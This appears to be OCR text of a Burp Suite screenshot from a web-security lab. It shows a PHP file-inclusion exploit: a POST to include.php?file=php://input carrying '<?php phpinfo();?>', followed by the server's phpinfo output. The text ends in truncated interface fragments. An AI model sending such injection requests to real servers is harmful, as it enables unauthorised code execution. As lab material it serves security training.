 Send
Cancel
<
>
Target: htt
Request
Pretty
Raw
Hex
\n
1 POST /include.php?file=php://input HTTP/1.1
2 Host: 192.168.19.156
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=u3qkd21s69iks8bgnkh8rnq200
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 <?php phpinfo();?>
Response
Pretty
Raw
Hex
Render
\n
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux moonsec 4.15.0-142-ge
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/1
/etc/php/7.0/apache2/conf.d/1
calendar.ini, /etc/php/7.0/apac
/etc/php/7.0/apache2/conf.d/2
fileinfo.ini, /etc/php/7.0/apach
In
Re
Re
Re
Re
Re